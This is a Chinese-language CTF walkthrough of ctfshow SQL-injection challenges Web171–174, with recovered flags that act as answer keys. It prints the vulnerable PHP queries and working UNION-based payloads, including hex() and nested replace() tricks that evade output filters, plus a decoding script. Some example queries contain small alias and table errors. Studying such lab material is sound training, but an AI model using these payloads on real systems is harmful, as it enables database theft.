ctfshow SQL注入Web171-174
42022/4/24
SQL注入
Web171
语法:查询表中的数据
查询所有行
命令: select <字段1,字段2,...> from < 表名 > where < 条件>
例如:查看表 MyClass 中所有数据
mysql> select * from MyClass;查询语句

//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."' limit 1;";
select username,password from user where username !='flag' and id = ‘10000’;(输入一个很大的,表中没有的值或者-1) or id=’26’ limit 1;
Playload:
10000’ or id=’26试了一下25不是,就试一下26

ctfshow{4d873b5b-6861-4d54-bed8-7e3b857d878a}Web172

"select username,password from ctfshow_user2 where username !='flag' and id = '注入的地方' limit 1;";
这题是使用联合查询
select username,password from ctfshow_user2 where username !='flag' and id = '9999'union select id,password from ctfshow_user2 where username = 'flag';
虽然前面的语句查不到,但是联合查询是去并集的所以后面的语句查询得到,因为题目不允许username为flag,所以直接查id和password
Playload:
9999'union select id,password from ctfshow_user2 where username = 'flag
ctfshow{710c102e-edec-40df-b78e-2368eb478572} Web173

查询语句:
//拼接sql语句查找指定ID用户
$sql = "select id,username,password from ctfshow_user3 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑
//检查结果是否有flag
if(!preg_match('/flag/i', json_encode($ret))){
$ret['msg']='查询成功';
}
意思是结果不可以有flag
select id,username,password from ctfshow_user3 where id ='9999'union select id,hex(a.username),b.password from ctfshow_user3 as a where a.username='flag';
法1:用web172的方法
select id,username,password from ctfshow_user3 where username !='flag' and id = '9999'union select id,id,password from ctfshow_user2 where username = 'flag';
(注意因为此题目查询了三个列,我们联合查询也要查询3个列所以我写了两个id)
Playload:
9999'union select id,id,password from ctfshow_user3 where username = 'flag
法2:
用16进制编码username使用户名不出现flag
select id,username,password from ctfshow_user3 where id ='9999'union select id,hex(a.username),b.password from ctfshow_user3 as a where a.username='flag';
Playload:
9999'union select id,hex(a.username),a.password from ctfshow_user3 as a where a.username='flag
ctfshow{1e4e1030-87af-4a47-ae52-c1320628af06}2022/4/26
Web174
返回值过滤了数字和flag

查询语句:
//拼接sql语句查找指定ID用户
$sql = "select username,password from ctfshow_user4 where username !='flag' and id = '".$_GET['id']."' limit 1;";
返回逻辑:
//检查结果是否有flag
if(!preg_match('/flag|[0-9]/i', json_encode($ret))){
$ret['msg']='查询成功';
}
Playload:
9999'union select replace(replace(replace(replace(replace(replace(replace(replace(replace(replace(hex(password),'1','nba'),'2','nbb'),'3','nbc'),'4','nbd'),'5','nbe'),'6','nbf'),'7','nbg'),'8','nbh'),'9','nbi'),'0','nbj'),'a' from ctfshow_user4 where username='flag'--+ 
因为返回值过滤了数字和flag所以用别的字符替换掉数字然后再转换回去
替换回去的py脚本:
nb='ctfshow{nbfnbcnbgnbdnbfnbfnbgnbcnbfnbhnbfFnbgnbgnbgBnbcnbenbcnbanbcnbbnbfnbcnbfnbfnbfnbcnbcnbenbfnbfnbbDnbfnbanbfnbcnbcnbanbcnbhnbbDnbcnbdnbcnbbnbfnbanbcnbanbbDnbfnbbnbcnbgnbcnbcnbcnbcnbbDnbfnbdnbfnbbnbfnbcnbfnbbnbcnbdnbcnbfnbcnbjnbcnbanbcnbdnbcnbbnbfnbfnbcnbjnbgD}'
#nb表示number
nb=nb.replace('nba','1')
nb=nb.replace('nbb','2')
nb=nb.replace('nbc','3')
nb=nb.replace('nbd','4')
nb=nb.replace('nbe','5')
nb=nb.replace('nbf','6')
nb=nb.replace('nbg','7')
nb=nb.replace('nbh','8')
nb=nb.replace('nbi','9')
nb=nb.replace('nbj','0')
print(nb) 
{63746673686F777B35313263666335662D616331382D343261312D623733332D6462636234363031343266307D}再用16进制转字符串

ctfshow{512cfc5f-ac18-42a1-b733-dbcb460142f0}